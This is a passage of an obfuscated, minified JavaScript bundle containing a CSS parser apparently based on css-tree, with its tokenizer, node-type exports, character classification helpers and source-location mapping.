7)],'Layer':()=>VT[KU(0xa77)],'LayerList':()=>Vq[KU(0xa77)],'MediaQuery':()=>VU[KU(0xa77)],'MediaQueryList':()=>Vl[KU(0xa77)],'NestingSelector':()=>VI[KU(0xa77)],'Nth':()=>Ve[KU(0xa77)],'Number':()=>Vi[KU(0xa77)],'Operator':()=>VH[KU(0xa77)],'Parentheses':()=>Vg[KU(0xa77)],'Percentage':()=>Vx[KU(0xa77)],'PseudoClassSelector':()=>Vh[KU(0xa77)],'PseudoElementSelector':()=>Vr[KU(0xa77)],'Ratio':()=>Vn[KU(0xa77)],'Raw':()=>VL[KU(0xa77)],'Rule':()=>VZ[KU(0xa77)],'Scope':()=>Vd[KU(0xa77)],'Selector':()=>Vk[KU(0xa77)],'SelectorList':()=>Vt[KU(0xa77)],'String':()=>VC[KU(0xa77)],'StyleSheet':()=>VE[KU(0xa77)],'SupportsDeclaration':()=>Vc[KU(0xa77)],'TypeSelector':()=>Vo[KU(0xa77)],'UnicodeRange':()=>VM[KU(0xa77)],'Url':()=>VR[KU(0xa77)],'Value':()=>Vf[KU(0xa77)],'WhiteSpace':()=>VP[KU(0xa77)]});var V3=V2(0x1a26),V4=V2(0xdc2),V5=V2(0x1a05),V6=V2(0x578),V7=V2(0x39c),V8=V2(0x23c0),V9=V2(0x2305),VV=V2(0x631),VY=V2(0x41c),VW=V2(0x92b),Vz=V2(0x1334),VB=V2(0xcbc),VD=V2(0x23d),VJ=V2(0x201),Vs=V2(0x1fa5),VF=V2(0xe8b),VA=V2(0x753),VO=V2(0x752),Vj=V2(0x621),VN=V2(0x142),VX=V2(0x2011),Vw=V2(0x218a),VK=V2(0x1ee1),VT=V2(0x1454),Vq=V2(0x117c),VU=V2(0x2271),Vl=V2(0xfc5),VI=V2(0x76a),Ve=V2(0x7df),Vi=V2(0x6cc),VH=V2(0x1585),Vg=V2(0x1cb1),Vx=V2(0x2525),Vh=V2(0x6a6),Vr=V2(0x866),Vn=V2(0xf52),VL=V2(0xc13),VZ=V2(0x21d3),Vd=V2(0x25d9),Vk=V2(0x96c),Vt=V2(0x13a4),VC=V2(0x1bb8),VE=V2(0x16dd),Vc=V2(0x839),Vo=V2(0x24dc),VM=V2(0xf7d),VR=V2(0x1d78),Vf=V2(0x2298),VP=V2(0x320);},0x791:(V0,V1,V2)=>{'use strict';V2['r'](V1),V2['d'](V1,{'AnPlusB':()=>V3,'Atrule':()=>V4,'AtrulePrelude':()=>V5,'AttributeSelector':()=>V6,'Block':()=>V7,'Brackets':()=>V8,'CDC':()=>V9,'CDO':()=>VV,'ClassSelector':()=>VY,'Combinator':()=>VW,'Comment':()=>Vz,'Condition':()=>VB,'Declaration':()=>VD,'DeclarationList':()=>VJ,'Dimension':()=>Vs,'Feature':()=>VF,'FeatureFunction':()=>VA,'FeatureRange':()=>VO,'Function':()=>Vj,'GeneralEnclosed':()=>VN,'Hash':()=>VX,'IdSelector':()=>VK,'Identifier':()=>Vw,'Layer':()=>VT,'LayerList':()=>Vq,'MediaQuery':()=>VU,'MediaQueryList':()=>Vl,'NestingSelector':()=>VI,'Nth':()=>Ve,'Number':()=>Vi,'Operator':()=>VH,'Parentheses':()=>Vg,'Percentage':()=>Vx,'PseudoClassSelector':()=>Vh,'PseudoElementSelector':()=>Vr,'Ratio':()=>Vn,'Raw':()=>VL,'Rule':()=>VZ,'Scope':()=>Vd,'Selector':()=>Vk,'SelectorList':()=>Vt,'String':()=>VC,'StyleSheet':()=>VE,'SupportsDeclaration':()=>Vc,'TypeSelector':()=>Vo,'UnicodeRange':()=>VM,'Url':()=>VR,'Value':()=>Vf,'WhiteSpace':()=>VP});var V3=V2(0x1a26),V4=V2(0xdc2),V5=V2(0x1a05),V6=V2(0x578),V7=V2(0x39c),V8=V2(0x23c0),V9=V2(0x2305),VV=V2(0x631),VY=V2(0x41c),VW=V2(0x92b),Vz=V2(0x1334),VB=V2(0xcbc),VD=V2(0x23d),VJ=V2(0x201),Vs=V2(0x1fa5),VF=V2(0xe8b),VA=V2(0x753),VO=V2(0x752),Vj=V2(0x621),VN=V2(0x142),VX=V2(0x2011),Vw=V2(0x218a),VK=V2(0x1ee1),VT=V2(0x1454),Vq=V2(0x117c),VU=V2(0x2271),Vl=V2(0xfc5),VI=V2(0x76a),Ve=V2(0x7df),Vi=V2(0x6cc),VH=V2(0x1585),Vg=V2(0x1cb1),Vx=V2(0x2525),Vh=V2(0x6a6),Vr=V2(0x866),Vn=V2(0xf52),VL=V2(0xc13),VZ=V2(0x21d3),Vd=V2(0x25d9),Vk=V2(0x96c),Vt=V2(0x13a4),VC=V2(0x1bb8),VE=V2(0x16dd),Vc=V2(0x839),Vo=V2(0x24dc),VM=V2(0xf7d),VR=V2(0x1d78),Vf=V2(0x2298),VP=V2(0x320);},0x242f:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>w});var F=J(0x20af);const A={'parse'(){const Kl=a2Y;return this[Kl(0x7a2)](this[Kl(0xed0)]());}},O={'parse'(){const KI=a2Y;return this[KI(0x7a2)](this[KI(0x89b)]());}},j={'parse'(){const Ke=a2Y;return this[Ke(0x7a2)](this[Ke(0x792)]());}},N={'parse':F['T']},X={'parse'(){const Ki=a2Y;return this[Ki(0x7a2)](this[Ki(0x96c)]());}},w={'dir':j,'has':A,'lang':N,'matches':A,'is':A,'-moz-any':A,'-webkit-any':A,'where':A,'not':A,'nth-child':X,'nth-last-child':X,'nth-last-of-type':X,'nth-of-type':X,'slotted':O,'host':O,'host-context':O};},0x20af:(B,D,J)=>{'use strict';J['d'](D,{'T':()=>F});var s=J(0x11ac);function F(){const KH=a2Y,A=this[KH(0x899)]();this[KH(0xf20)]();O:for(;!this[KH(0x5df)];){switch(this[KH(0xec0)]){case s['Vy']:A[KH(0x5cf)](this[KH(0x792)]());break;case s['Qf']:A[KH(0x5cf)](this[KH(0x418)]());break;case s['A9']:A[KH(0x5cf)](this[KH(0xf55)]());break;case s['no']:break O;default:this[KH(0xd39)](KH(0x8b4));}this[KH(0xf20)]();}return A;}},0x83b:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'getNode':J(0x1a1e)['A']};},0x1a1e:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>K});var F=J(0x11ac);const A=0x23,O=0x2a,j=0x2b,N=0x2d,X=0x2f,w=0x75;function K(T){const Kg=a2Y;switch(this[Kg(0xec0)]){case F['Vw']:return this[Kg(0x5a7)]();case F['A9']:return this[Kg(0xf55)]();case F['AJ']:return this[Kg(0xc16)](this[Kg(0x8a7)],T[Kg(0x94a)]);case F['hk']:return this[Kg(0x956)](this[Kg(0x8a7)],T[Kg(0x94a)]);case F['Qf']:return this[Kg(0x418)]();case F['fg']:return this[Kg(0x14c)]();case F['Ne']:return this[Kg(0xe9e)]();case F['wN']:return this[Kg(0x65e)]();case F['zt']:return this[Kg(0xdca)](this[Kg(0x604)],this[Kg(0x2d9)],Kg(0x181))?this[Kg(0xe9b)]():this[Kg(0x5c6)](this[Kg(0x8a7)],T[Kg(0x94a)]);case F['s0']:return this[Kg(0xe9b)]();case F['Vy']:return this[Kg(0xee5)](this[Kg(0x604)],w)&&this[Kg(0xee5)](this[Kg(0x604)]+0x1,j)?this[Kg(0xd5e)]():this[Kg(0x792)]();case F['_i']:{const q=this[Kg(0x7c9)](this[Kg(0x604)]);if(q===X||q===O||q===j||q===N)return this[Kg(0xf55)]();q===A&&this[Kg(0xd39)](Kg(0x7a5),this[Kg(0x604)]+0x1);break;}}}},0x80b:(B,D,J)=>{'use strict';J['r'](D),J['d'](D,{'AtrulePrelude':()=>s['A'],'Selector':()=>F['A'],'Value':()=>A['A']});var s=J(0x83b),F=J(0xc96),A=J(0x207a);},0xc96:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>F});var s=J(0x11ac);const F={'onWhiteSpace':function(A,O){const Kx=a2Y;null!==O[Kx(0x7aa)]&&Kx(0xe88)!==O[Kx(0x7aa)][Kx(0x894)]&&null!==A&&Kx(0xe88)!==A[Kx(0x894)]&&O[Kx(0x5cf)]({'type':Kx(0xe88),'loc':null,'name':'\x20'});},'getNode':function(){const Kh=a2Y;switch(this[Kh(0xec0)]){case s['hk']:return this[Kh(0xe8b)]();case s['Vw']:return this[Kh(0xa1e)]();case s['Qx']:return this[Kh(0x30c)](0x1)===s['Qx']?this[Kh(0x29f)]():this[Kh(0x49e)]();case s['Vy']:return this[Kh(0xd02)]();case s['wN']:case s['Ne']:return this[Kh(0xe9e)]();case s['fg']:0x2e===this[Kh(0x7c9)](this[Kh(0x604)])&&this[Kh(0xd39)](Kh(0x755),this[Kh(0x604)]+0x1);break;case s['_i']:switch(this[Kh(0x7c9)](this[Kh(0x604)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Kh(0xe88)]();case 0x2e:return this[Kh(0x3f0)]();case 0x2a:case 0x7c:return this[Kh(0xd02)]();case 0x23:return this[Kh(0xa1e)]();case 0x26:return this[Kh(0xdba)]();}}}};},0x207a:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>N});var F=J(0x1a1e),A=J(0x1dd3),O=J(0x20a0);function j(X){const Kr=a2Y;return null!==X&&Kr(0xf55)===X[Kr(0x894)]&&('-'===X[Kr(0xf46)][X[Kr(0xf46)][Kr(0x1ea)]-0x1]||'+'===X[Kr(0xf46)][X[Kr(0xf46)][Kr(0x1ea)]-0x1]);}const N={'getNode':F['A'],'onWhiteSpace'(X,w){const Kn=a2Y;j(X)&&(X[Kn(0xf46)]='\x20'+X[Kn(0xf46)]),j(w[Kn(0x7aa)])&&(w[Kn(0x7aa)][Kn(0xf46)]+='\x20');},'expression':A['A'],'var':O['A']};},0xab3:(B,D,J)=>{'use strict';const Kd=a2Y;J['d'](D,{'A':()=>O});var s=J(0xd15),F=J(0x9f5);function A(j){const KL=a2Y,N=j[KL(0x6d8)],X=N[KL(0x1ea)],w=N[KL(0x1ea)]>0x0?(0x0,F['vr'])(N[KL(0x7c9)](0x0)):0x0,K=(0x0,s['N'])(j[KL(0xae1)],X),T=(0x0,s['N'])(j[KL(0x841)],X);let q=j[KL(0xa9a)],U=j[KL(0x771)];for(let I=w;I<X;I++){const H=N[KL(0x7c9)](I);K[I]=q,T[I]=U++,0xa!==H&&0xd!==H&&0xc!==H||(0xd===H&&I+0x1<X&&0xa===N[KL(0x7c9)](I+0x1)&&(I++,K[I]=q,T[I]=U),q++,U=0x1);}K[X]=q,T[X]=U,j[KL(0xae1)]=K,j[KL(0x841)]=T,j[KL(0x4a3)]=!0x0;}class O{constructor(j,N,X,w){const KZ=a2Y;this[KZ(0xd1a)](j,N,X,w),this[KZ(0xae1)]=null,this[KZ(0x841)]=null;}[Kd(0xd1a)](j='',N=0x0,X=0x1,w=0x1){const Kk=Kd;this[Kk(0x6d8)]=j,this[Kk(0xdef)]=N,this[Kk(0xa9a)]=X,this[Kk(0x771)]=w,this[Kk(0x4a3)]=!0x1;}[Kd(0xbd6)](j,N){const Kt=Kd;return this[Kt(0x4a3)]||A(this),{'source':N,'offset':this[Kt(0xdef)]+j,'line':this[Kt(0xae1)][j],'column':this[Kt(0x841)][j]};}[Kd(0xcd5)](j,N,X){const KC=Kd;return this[KC(0x4a3)]||A(this),{'source':X,'start':{'offset':this[KC(0xdef)]+j,'line':this[KC(0xae1)][j],'column':this[KC(0x841)][j]},'end':{'offset':this[KC(0xdef)]+N,'line':this[KC(0xae1)][N],'column':this[KC(0x841)][N]}};}}},0x1f39:(B,D,J)=>{'use strict';const Kc=a2Y;J['d'](D,{'e':()=>T});var F=J(0xd15),A=J(0x1945),O=J(0x1738),j=J(0xb59);const N=0xffffff,X=0x18,w=new Uint8Array(0x20);function K(q){return 0x0!==w[q];}w[j['zt']]=j['no'],w[j['AJ']]=j['no'],w[j['hk']]=j['Oh'],w[j['X6']]=j['Q0'];class T{constructor(q,U){const KE=a2Y;this[KE(0xd1a)](q,U);}[Kc(0x93e)](){const Ko=Kc;this[Ko(0x5df)]=!0x1,this[Ko(0x66f)]=-0x1,this[Ko(0xec0)]=0x0,this[Ko(0x604)]=this[Ko(0xb35)],this[Ko(0x2d9)]=this[Ko(0xb35)];}[Kc(0xd1a)](q='',U=()=>{}){const KM=Kc,I=(q=String(q||''))[KM(0x1ea)],H=(0x0,F['N'])(this[KM(0x2ff)],q[KM(0x1ea)]+0x1),g=(0x0,F['N'])(this[KM(0x291)],q[KM(0x1ea)]+0x1);let x=0x0,L=-0x1,Z=0x0,k=q[KM(0x1ea)];this[KM(0x2ff)]=null,this[KM(0x291)]=null,g[KM(0x708)](0x0),U(q,(C,E,M)=>{const R=x++;if(H[R]=C<<X|M,-0x1===L&&(L=E),g[R]=k,C===Z){const f=g[k];g[k]=R,k=f,Z=w[H[f]>>X];}else K(C)&&(k=R,Z=w[C]);}),H[x]=j['LT']<<X|I,g[x]=x;for(let C=0x0;C<x;C++){const E=g[C];if(E<=C){const M=g[E];M!==C&&(g[C]=M);}else E>x&&(g[C]=x);}this[KM(0x6d8)]=q,this[KM(0xb35)]=-0x1===L?0x0:L,this[KM(0x186)]=x,this[KM(0x2ff)]=H,this[KM(0x291)]=g,this[KM(0x93e)](),this[KM(0x466)]();}[Kc(0x30c)](q){const KR=Kc;return(q+=this[KR(0x66f)])<this[KR(0x186)]?this[KR(0x2ff)][q]>>X:j['LT'];}[Kc(0x3c8)](q){const Kf=Kc;for(let U=this[Kf(0x66f)];U<this[Kf(0x186)];U++){const I=this[Kf(0x2ff)][U]>>X;if(I!==j['M$']&&I!==j['Mw']&&0x0==q--)return I;}return j['LT'];}[Kc(0x791)](q){const KP=Kc;return(q+=this[KP(0x66f)])<this[KP(0x186)]?this[KP(0x2ff)][q-0x1]&N:this[KP(0x6d8)][KP(0x1ea)];}[Kc(0x6fa)](q){const Kp=Kc;for(let U=this[Kp(0x66f)];U<this[Kp(0x186)];U++){const I=this[Kp(0x2ff)][U]>>X;if(I!==j['M$']&&I!==j['Mw']&&0x0==q--)return U-this[Kp(0x66f)];}return j['LT'];}[Kc(0xeed)](q,U){const Ky=Kc;return(q+=this[Ky(0x66f)])<this[Ky(0x186)]&&(0x0,A['s0'])(this[Ky(0x6d8)],this[Ky(0x2ff)][q-0x1]&N,this[Ky(0x2ff)][q]&N,U);}[Kc(0x2cb)](q){const KQ=Kc;return q===this[KQ(0x66f)]?this[KQ(0x604)]:q>0x0?q<this[KQ(0x186)]?this[KQ(0x2ff)][q-0x1]&N:this[KQ(0x2ff)][this[KQ(0x186)]]&N:this[KQ(0xb35)];}[Kc(0x517)](q){const Km=Kc;return this[Km(0x6d8)][Km(0x8d4)](q,this[Km(0x604)]);}[Kc(0xb12)](q){const KS=Kc;return this[KS(0x291)][this[KS(0x66f)]]<q;}[Kc(0x78f)](q,U){const Ka=Kc;return U?this[Ka(0x30c)](U)===j['_i']&&this[Ka(0x6d8)][Ka(0x7c9)](this[Ka(0x791)](U))===q:this[Ka(0xec0)]===j['_i']&&this[Ka(0x6d8)][Ka(0x7c9)](this[Ka(0x604)])===q;}[Kc(0x781)](q){const KG=Kc;let U=this[KG(0x66f)]+q;U<this[KG(0x186)]?(this[KG(0x66f)]=U,this[KG(0x604)]=this[KG(0x2ff)][U-0x1]&N,U=this[KG(0x2ff)][U],this[KG(0xec0)]=U>>X,this[KG(0x2d9)]=U&N):(this[KG(0x66f)]=this[KG(0x186)],this[KG(0x466)]());}[Kc(0x466)](){const Ku=Kc;let q=this[Ku(0x66f)]+0x1;q<this[Ku(0x186)]?(this[Ku(0x66f)]=q,this[Ku(0x604)]=this[Ku(0x2d9)],q=this[Ku(0x2ff)][q],this[Ku(0xec0)]=q>>X,this[Ku(0x2d9)]=q&N):(this[Ku(0x5df)]=!0x0,this[Ku(0x66f)]=this[Ku(0x186)],this[Ku(0xec0)]=j['LT'],this[Ku(0x604)]=this[Ku(0x2d9)]=this[Ku(0x6d8)][Ku(0x1ea)]);}[Kc(0xf20)](){const Kb=Kc;for(;this[Kb(0xec0)]===j['M$']||this[Kb(0xec0)]===j['Mw'];)this[Kb(0x466)]();}[Kc(0xe33)](q,U){const Kv=Kc;let I=q,H=0x0,g=0x0;x:for(;I<this[Kv(0x186)]&&(H=this[Kv(0x291)][I],!(H<q));I++)switch(g=I>0x0?this[Kv(0x2ff)][I-0x1]&N:this[Kv(0xb35)],U(this[Kv(0x6d8)][Kv(0x7c9)](g))){case 0x1:break x;case 0x2:I++;break x;default:K(this[Kv(0x2ff)][I]>>X)&&(I=H);}this[Kv(0x781)](I-this[Kv(0x66f)]);}[Kc(0xec6)](q){const T0=Kc;for(let U=0x0,I=this[T0(0xb35)];U<this[T0(0x186)];U++){const H=I,g=this[T0(0x2ff)][U],x=g&N;I=x,q(g>>X,H,x,U);}}[Kc(0xafb)](){const T1=Kc,q=new Array(this[T1(0x186)]);return this[T1(0xec6)]((U,I,H,g)=>{const T2=T1;q[g]={'idx':g,'type':O['A'][U],'chunk':this[T2(0x6d8)][T2(0x8d4)](I,H),'balance':this[T2(0x291)][g]};}),q;}}},0xd15:(B,D,J)=>{'use strict';J['d'](D,{'N':()=>F});const s=0x4000;function F(A=null,O){const T3=a2Y;return null===A||A[T3(0x1ea)]<O?new Uint32Array(Math[T3(0x97d)](O+0x400,s)):A;}},0x9f5:(B,D,J)=>{'use strict';const T4=a2Y;J['d'](D,{'Eo':()=>X,'GI':()=>M,'Mi':()=>q,'Od':()=>k,'U$':()=>L,'Vv':()=>j,'Ym':()=>Z,'Z9':()=>K,'eO':()=>I,'i0':()=>T,'lP':()=>C,'o6':()=>U,'tB':()=>O,'vr':()=>H,'yp':()=>A});const F=0x0;function A(R){return R>=0x30&&R<=0x39;}function O(R){return A(R)||R>=0x41&&R<=0x46||R>=0x61&&R<=0x66;}function j(R){return R>=0x41&&R<=0x5a;}function N(R){return function(P){return j(P)||function(Q){return Q>=0x61&&Q<=0x7a;}(P);}(R)||function(P){return P>=0x80;}(R)||0x5f===R;}function X(R){return N(R)||A(R)||0x2d===R;}function K(R){return 0xa===R||0xd===R||0xc===R;}function T(R){return K(R)||0x20===R||0x9===R;}function q(R,P){return 0x5c===R&&!K(P)&&P!==F;}function U(R,P,Q){return 0x2d===R?N(P)||0x2d===P||q(P,Q):!!N(R)||0x5c===R&&q(R,P);}function I(R,P,Q){return 0x2b===R||0x2d===R?A(P)?0x2:0x2e===P&&A(Q)?0x3:0x0:0x2e===R?A(P)?0x2:0x0:A(R)?0x1:0x0;}function H(R){return 0xfeff===R||0xfffe===R?0x1:0x0;}const x=new Array(0x80),L=0x82,Z=0x83,k=0x84,C=0x85;for(let R=0x0;R<x[T4(0x1ea)];R++)x[R]=T(R)&&L||A(R)&&Z||N(R)&&k||((E=R)>=0x0&&E<=0x8||0xb===E||E>=0xe&&E<=0x1f||0x7f===E)&&C||R||0x80;var E;function M(P){return P<0x80?x[P]:k;}},0x11ac:(B,D,J)=>{'use strict';J['d'](D,{'$C':()=>O['s0'],'A1':()=>N['A'],'A9':()=>F['A9'],'AJ':()=>F['AJ'],'Fg':()=>F['Fg'],'KJ':()=>O['KJ'],'LT':()=>F['LT'],'M$':()=>F['M$'],'Mi':()=>A['Mi'],'Mw':()=>F['Mw'],'Nb':()=>O['Nb'],'Ne':()=>F['Ne'],'Oh':()=>F['Oh'],'Q0':()=>F['Q0'],'Qf':()=>F['Qf'],'Qq':()=>F['Qq'],'Qx':()=>F['Qx'],'VY':()=>F['VY'],'Vw':()=>F['Vw'],'Vy':()=>F['Vy'],'X6':()=>F['X6'],'Z4':()=>O['Z4'],'_i':()=>F['_i'],'eV':()=>X['e'],'fg':()=>F['fg'],'hk':()=>F['hk'],'i0':()=>A['i0'],'lh':()=>F['lh'],'no':()=>F['no'],'o6':()=>A['o6'],'qw':()=>w,'s0':()=>F['s0'],'sR':()=>O['sR'],'tB':()=>A['tB'],'uX':()=>j['A'],'wN':()=>F['wN'],'yQ':()=>O['yQ'],'yp':()=>A['yp'],'zG':()=>F['zG'],'zt':()=>F['zt'],'zu':()=>F['zu']});var F=J(0xb59),A=J(0x9f5),O=J(0x1945),j=J(0x1738),N=J(0xab3),X=J(0x1f39);function w(K,T){const T9=a2Y;function q(k){const T5=a2Y;return k<g?K[T5(0x7c9)](k):0x0;}function U(){return Z=(0x0,O['yQ'])(K,Z),(0x0,A['o6'])(q(Z),q(Z+0x1),q(Z+0x2))?(x=F['fg'],void(Z=(0x0,O['Ui'])(K,Z))):0x25===q(Z)?(x=F['Ne'],void Z++):void(x=F['wN']);}function I(){const T6=a2Y,k=Z;return Z=(0x0,O['Ui'])(K,Z),(0x0,O['s0'])(K,k,Z,T6(0xf89))&&0x28===q(Z)?(Z=(0x0,O['yK'])(K,Z+0x1),0x22===q(Z)||0x27===q(Z)?(x=F['zt'],void(Z=k+0x4)):void(function(){const T7=T6;for(x=F['s0'],Z=(0x0,O['yK'])(K,Z);Z<K[T7(0x1ea)];Z++){const C=K[T7(0x7c9)](Z);switch((0x0,A['GI'])(C)){case 0x29:return void Z++;case A['U$']:return Z=(0x0,O['yK'])(K,Z),0x29===q(Z)||Z>=K[T7(0x1ea)]?void(Z<K[T7(0x1ea)]&&Z++):(Z=(0x0,O['FW'])(K,Z),void(x=F['VY']));case 0x22:case 0x27:case 0x28:case A['lP']:return Z=(0x0,O['FW'])(K,Z),void(x=F['VY']);case 0x5c:if((0x0,A['Mi'])(C,q(Z+0x1))){Z=(0x0,O['KJ'])(K,Z)-0x1;break;}return Z=(0x0,O['FW'])(K,Z),void(x=F['VY']);}}}())):0x28===q(Z)?(x=F['zt'],void Z++):void(x=F['Vy']);}function H(k){const T8=a2Y;for(k||(k=q(Z++)),x=F['Qf'];Z<K[T8(0x1ea)];Z++){const C=K[T8(0x7c9)](Z);switch((0x0,A['GI'])(C)){case k:return void Z++;case A['U$']:if((0x0,A['Z9'])(C))return Z+=(0x0,O['xC'])(K,Z,C),void(x=F['Fg']);break;case 0x5c:if(Z===K[T8(0x1ea)]-0x1)break;const E=q(Z+0x1);(0x0,A['Z9'])(E)?Z+=(0x0,O['xC'])(K,Z+0x1,E):(0x0,A['Mi'])(C,E)&&(Z=(0x0,O['KJ'])(K,Z)-0x1);}}}const g=(K=String(K||''))[T9(0x1ea)];let x,L=(0x0,A['vr'])(q(0x0)),Z=L;for(;Z<g;){const k=K[T9(0x7c9)](Z);switch((0x0,A['GI'])(k)){case A['U$']:x=F['M$'],Z=(0x0,O['yK'])(K,Z+0x1);break;case 0x22:H();break;case 0x23:(0x0,A['Eo'])(q(Z+0x1))||(0x0,A['Mi'])(q(Z+0x1),q(Z+0x2))?(x=F['Vw'],Z=(0x0,O['Ui'])(K,Z+0x1)):(x=F['_i'],Z++);break;case 0x27:H();break;case 0x28:x=F['AJ'],Z++;break;case 0x29:x=F['no'],Z++;break;case 0x2b:(0x0,A['eO'])(k,q(Z+0x1),q(Z+0x2))?U():(x=F['_i'],Z++);break;case 0x2c:x=F['A9'],Z++;break;case 0x2d:(0x0,A['eO'])(k,q(Z+0x1),q(Z+0x2))?U():0x2d===q(Z+0x1)&&0x3e===q(Z+0x2)?(x=F['zG'],Z+=0x3):(0x0,A['o6'])(k,q(Z+0x1),q(Z+0x2))?I():(x=F['_i'],Z++);break;case 0x2e:(0x0,A['eO'])(k,q(Z+0x1),q(Z+0x2))?U():(x=F['_i'],Z++);break;case 0x2f:0x2a===q(Z+0x1)?(x=F['Mw'],Z=K[T9(0x1fe)]('*/',Z+0x2),Z=-0x1===Z?K[T9(0x1ea)]:Z+0x2):(x=F['_i'],Z++);break;case 0x3a:x=F['Qx'],Z++;break;case 0x3b:x=F['Qq'],Z++;break;case 0x3c:0x21===q(Z+0x1)&&0x2d===q(Z+0x2)&&0x2d===q(Z+0x3)?(x=F['lh'],Z+=0x4):(x=F['_i'],Z++);break;case 0x40:(0x0,A['o6'])(q(Z+0x1),q(Z+0x2),q(Z+0x3))?(x=F['zu'],Z=(0x0,O['Ui'])(K,Z+0x1)):(x=F['_i'],Z++);break;case 0x5b:x=F['hk'],Z++;break;case 0x5c:(0x0,A['Mi'])(k,q(Z+0x1))?I():(x=F['_i'],Z++);break;case 0x5d:x=F['Oh'],Z++;break;case 0x7b:x=F['X6'],Z++;break;case 0x7d:x=F['Q0'],Z++;break;case A['Ym']:U();break;case A['Od']:I();break;default:x=F['_i'],Z++;}T(x,L,L=Z);}}},0x1738:(B,D,J)=>{'use strict';const TV=a2Y;J['d'](D,{'A':()=>s});const s=[TV(0xf05),TV(0x8ed),TV(0x897),TV(0x99e),TV(0x4dc),TV(0x204),TV(0x194),TV(0xb0b),TV(0xd13),TV(0xf0c),TV(0x3f7),TV(0x335),TV(0x77e),TV(0xb60),TV(0x7a8),TV(0x23b),TV(0xd2b),TV(0x6cb),TV(0x265),TV(0x23e),TV(0x29a),TV(0x863),TV(0x4c2),TV(0x19f),TV(0xd62),TV(0x294)];},0xb59:(B,D,J)=>{'use strict';J['d'](D,{'A9':()=>V1,'AJ':()=>V4,'Fg':()=>T,'LT':()=>F,'M$':()=>R,'Mw':()=>V8,'Ne':()=>Z,'Oh':()=>V3,'Q0':()=>V7,'Qf':()=>K,'Qq':()=>V0,'Qx':()=>G,'VY':()=>U,'Vw':()=>X,'Vy':()=>O,'X6':()=>V6,'_i':()=>I,'fg':()=>M,'hk':()=>V2,'lh':()=>P,'no':()=>V5,'s0':()=>q,'wN':()=>H,'zG':()=>Q,'zt':()=>j,'zu':()=>N});const F=0x0,O=0x1,j=0x2,N=0x3,X=0x4,K=0x5,T=0x6,q=0x7,U=0x8,I=0x9,H=0xa,Z=0xb,M=0xc,R=0xd,P=0xe,Q=0xf,G=0x10,V0=0x11,V1=0x12,V2=0x13,V3=0x14,V4=0x15,V5=0x16,V6=0x17,V7=0x18,V8=0x19;},0x1945:(B,D,J)=>{'use strict';J['d'](D,{'FW':()=>I,'KJ':()=>T,'Nb':()=>j,'Ui':()=>q,'Z4':()=>X,'s0':()=>N,'sR':()=>H,'xC':()=>O,'yK':()=>w,'yQ':()=>U});var F=J(0x9f5);function A(x,L){const TY=a2Y;return L<x[TY(0x1ea)]?x[TY(0x7c9)](L):0x0;}function O(x,L,Z){return 0xd===Z&&0xa===A(x,L+0x1)?0x2:0x1;}function j(x,L,Z){const TW=a2Y;let k=x[TW(0x7c9)](L);return(0x0,F['Vv'])(k)&&(k|=0x20),k===Z;}function N(x,L,Z,k){const Tz=a2Y;if(Z-L!==k[Tz(0x1ea)])return!0x1;if(L<0x0||Z>x[Tz(0x1ea)])return!0x1;for(let C=L;C<Z;C++){const E=k[Tz(0x7c9)](C-L);let M=x[Tz(0x7c9)](C);if((0x0,F['Vv'])(M)&&(M|=0x20),M!==E)return!0x1;}return!0x0;}function X(x,L){const TB=a2Y;for(;L>=0x0&&(0x0,F['i0'])(x[TB(0x7c9)](L));L--);return L+0x1;}function w(x,L){const TD=a2Y;for(;L<x[TD(0x1ea)]&&(0x0,F['i0'])(x[TD(0x7c9)](L));L++);return L;}function K(x,L){const TJ=a2Y;for(;L<x[TJ(0x1ea)]&&(0x0,F['yp'])(x[TJ(0x7c9)](L));L++);return L;}function T(x,L){const Ts=a2Y;if(L+=0x2,(0x0,F['tB'])(A(x,L-0x1))){for(const k=Math[Ts(0x375)](x[Ts(0x1ea)],L+0x5);L<k&&(0x0,F['tB'])(A(x,L));L++);const Z=A(x,L);(0x0,F['i0'])(Z)&&(L+=O(x,L,Z));}return L;}function q(x,L){const TF=a2Y;for(;L<x[TF(0x1ea)];L++){const Z=x[TF(0x7c9)](L);if(!(0x0,F['Eo'])(Z)){if(!(0x0,F['Mi'])(Z,A(x,L+0x1)))break;L=T(x,L)-0x1;}}return L;}function U(x,L){const TA=a2Y;let Z=x[TA(0x7c9)](L);if(0x2b!==Z&&0x2d!==Z||(Z=x[TA(0x7c9)](L+=0x1)),(0x0,F['yp'])(Z)&&(L=K(x,L+0x1),Z=x[TA(0x7c9)](L)),0x2e===Z&&(0x0,F['yp'])(x[TA(0x7c9)](L+0x1))&&(L=K(x,L+=0x2)),j(x,L,0x65)){let k=0x0;Z=x[TA(0x7c9)](L+0x1),0x2d!==Z&&0x2b!==Z||(k=0x1,Z=x[TA(0x7c9)](L+0x2)),(0x0,F['yp'])(Z)&&(L=K(x,L+0x1+k+0x1));}return L;}function I(x,L){const TO=a2Y;for(;L<x[TO(0x1ea)];L++){const Z=x[TO(0x7c9)](L);if(0x29===Z){L++;break;}(0x0,F['Mi'])(Z,A(x,L+0x1))&&(L=T(x,L));}return L;}function H(x){const Tj=a2Y;if(0x1===x[Tj(0x1ea)]&&!(0x0,F['tB'])(x[Tj(0x7c9)](0x0)))return x[0x0];let L=parseInt(x,0x10);return(0x0===L||L>=0xd800&&L<=0xdfff||L>0x10ffff)&&(L=0xfffd),String[Tj(0x422)](L);}},0x1aa:(B,D,J)=>{'use strict';const TN=a2Y;J['d'](D,{'B':()=>F});let s=null;class F{static[TN(0x778)](A){return{'prev':null,'next':null,'data':A};}constructor(){const TX=TN;this[TX(0xc2b)]=null,this[TX(0x6bb)]=null,this[TX(0x980)]=null;}[TN(0x778)](A){const Tw=TN;return F[Tw(0x778)](A);}[TN(0xb77)](A,O){const TK=TN;let j;return null!==s?(j=s,s=s[TK(0x980)],j[TK(0x3c9)]=A,j[TK(0x466)]=O,j[TK(0x980)]=this[TK(0x980)]):j={'prev':A,'next':O,'cursor':this[TK(0x980)]},this[TK(0x980)]=j,j;}[TN(0x618)](){const TT=TN,{cursor:A}=this;this[TT(0x980)]=A[TT(0x980)],A[TT(0x3c9)]=null,A[TT(0x466)]=null,A[TT(0x980)]=s,s=A;}[TN(0x385)](A,O,j,N){const Tq=TN;let 